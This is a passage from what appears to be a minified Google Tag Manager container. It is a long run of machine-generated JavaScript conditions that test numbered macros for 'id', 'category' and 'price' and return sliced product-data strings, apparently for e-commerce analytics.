headbq=\n",["escape",["macro",280],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",281],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"price\"))return headbr=",["escape",["macro",281],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",282],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"price\"))return headbs=",["escape",["macro",282],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",283],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"price\"))return headbt=",["escape",["macro",283],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",284],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"price\"))return headbu=",["escape",["macro",284],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",285],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",285],8,16],".includes(\"price\"))return headbv=",["escape",["macro",285],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",286],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"price\"))return headbw=",["escape",["macro",286],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",287],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"price\"))return headbx=\n",["escape",["macro",287],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",288],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"price\"))return headby=",["escape",["macro",288],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",289],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"price\"))return headbz=",["escape",["macro",289],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",290],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"price\"))return headca=",["escape",["macro",290],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",291],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"price\"))return headcb=",["escape",["macro",291],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",292],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",292],8,16],".includes(\"price\"))return headcc=",["escape",["macro",292],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",293],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"price\"))return headcd=",["escape",["macro",293],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",294],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"price\"))return headce=\n",["escape",["macro",294],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",295],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"price\"))return headcf=",["escape",["macro",295],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",296],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"price\"))return headcg=",["escape",["macro",296],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",297],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"price\"))return headch=",["escape",["macro",297],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",298],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"price\"))return headci=",["escape",["macro",298],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",299],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",299],8,16],".includes(\"price\"))return headcj=",["escape",["macro",299],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",300],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"price\"))return headck=",["escape",["macro",300],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",301],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"price\"))return headcl=\n",["escape",["macro",301],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",302],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"price\"))return headcm=",["escape",["macro",302],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",303],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"price\"))return headcn=",["escape",["macro",303],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",304],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"price\"))return headco=",["escape",["macro",304],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",305],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"price\"))return headcp=",["escape",["macro",305],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",306],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",306],8,16],".includes(\"price\"))return headcq=",["escape",["macro",306],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",307],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"price\"))return headcr=",["escape",["macro",307],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",308],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"price\"))return headcs=\n",["escape",["macro",308],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",309],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"price\"))return headct=",["escape",["macro",309],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",310],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"price\"))return headcu=",["escape",["macro",310],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",311],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"price\"))return headcv=",["escape",["macro",311],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",312],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"price\"))return headcw=",["escape",["macro",312],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",313],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",313],8,16],".includes(\"price\"))return headcx=",["escape",["macro",313],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",314],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"price\"))return headcy=",["escape",["macro",314],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",315],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"price\"))return headcz=\n",["escape",["macro",315],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",316],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"price\"))return headda=",["escape",["macro",316],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",317],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"price\"))return headdb=",["escape",["macro",317],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",318],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"price\"))return headdc=",["escape",["macro",318],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",319],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"price\"))return headdd=",["escape",["macro",319],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",320],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",320],8,16],".includes(\"price\"))return headde=",["escape",["macro",320],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",321],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"price\"))return headdf=",["escape",["macro",321],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",322],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"price\"))return headdg=\n",["escape",["macro",322],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",323],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"price\"))return headdh=",["escape",["macro",323],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",324],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"price\"))return headdi=",["escape",["macro",324],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",325],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"price\"))return headdj=",["escape",["macro",325],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",326],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"price\"))return headdk=",["escape",["macro",326],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",327],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",327],8,16],".includes(\"price\"))return headdl=",["escape",["macro",327],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",328],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"price\"))return headdm=",["escape",["macro",328],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",329],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"price\"))return headdn=\n",["escape",["macro",329],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",330],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"price\"))return headdo=",["escape",["macro",330],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",331],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"price\"))return headdp=",["escape",["macro",331],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",332],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"price\"))return headdq=",["escape",["macro",332],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",333],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"price\"))return headdr=",["escape",["macro",333],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",334],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",334],8,16],".includes(\"price\"))return headds=",["escape",["macro",334],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",335],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"price\"))return headdt=",["escape",["macro",335],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",336],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"price\"))return headdu=\n",["escape",["macro",336],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",337],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"price\"))return headdv=",["escape",["macro",337],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",338],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"price\"))return headdw=",["escape",["macro",338],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",339],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"price\"))return headdx=",["escape",["macro",339],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",340],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"price\"))return headdy=",["escape",["macro",340],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",341],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",341],8,16],".includes(\"price\"))return headdz=",["escape",["macro",341],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",342],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"price\"))return headea=",["escape",["macro",342],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",343],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"price\"))return headeb=\n",["escape",["macro",343],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",344],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"price\"))return headec=",["escape",["macro",344],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",345],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"price\"))return headed=",["escape",["macro",345],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",346],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"price\"))return headee=",["escape",["macro",346],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",347],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"price\"))return headef=",["escape",["macro",347],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",348],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",348],8,16],".includes(\"price\"))return headeg=",["escape",["macro",348],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",349],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"price\"))return headeh=",["escape",["macro",349],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",350],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"price\"))return headei=\n",["escape",["macro",350],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",351],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"price\"))return headej=",["escape",["macro",351],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",352],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"price\"))return headek=",["escape",["macro",352],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",353],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"price\"))return headel=",["escape",["macro",353],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",354],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"price\"))return headem=",["escape",["macro",354],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",355],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",355],8,16],".includes(\"price\"))return headen=",["escape",["macro",355],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",356],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"price\"))return headeo=",["escape",["macro",356],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",357],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"price\"))return headep=\n",["escape",["macro",357],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",358],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"price\"))return headeq=",["escape",["macro",358],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",359],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"price\"))return header=",["escape",["macro",359],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",360],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"price\"))return heades=",["escape",["macro",360],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",361],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"price\"))return headet=",["escape",["macro",361],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",362],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",362],8,16],".includes(\"price\"))return headeu=",["escape",["macro",362],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",363],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"price\"))return headev=",["escape",["macro",363],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",364],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"price\"))return headew=\n",["escape",["macro",364],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",365],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"price\"))return headex=",["escape",["macro",365],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",366],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"price\"))return headey=",["escape",["macro",366],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",367],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"price\"))return headez=",["escape",["macro",367],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",368],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"price\"))return headfa=",["escape",["macro",368],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",369],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",369],8,16],".includes(\"price\"))return headfb=",["escape",["macro",369],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",370],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"price\"))return headfc=",["escape",["macro",370],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",371],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"price\"))return headfd=\n",["escape",["macro",371],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",372],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"price\"))return headfe=",["escape",["macro",372],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",373],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"price\"))return headff=",["escape",["macro",373],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",374],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"price\"))return headfg=",["escape",["macro",374],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",375],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"price\"))return headfh=",["escape",["macro",375],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",376],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",376],8,16],".includes(\"price\"))return headfi=",["escape",["macro",376],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",377],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"price\"))return headfj=",["escape",["macro",377],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",378],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"price\"))return headfk=\n",["escape",["macro",378],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",379],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"price\"))return headfl=",["escape",["macro",379],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",380],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"price\"))return headfm=",["escape",["macro",380],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",381],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"price\"))return headfn=",["escape",["macro",381],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",382],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"price\"))return headfo=",["escape",["macro",382],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",383],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",383],8,16],".includes(\"price\"))return headfp=",["escape",["macro",383],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",384],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"price\"))return headfq=",["escape",["macro",384],8,16],".split(\"price\")[1].split(\" ] } 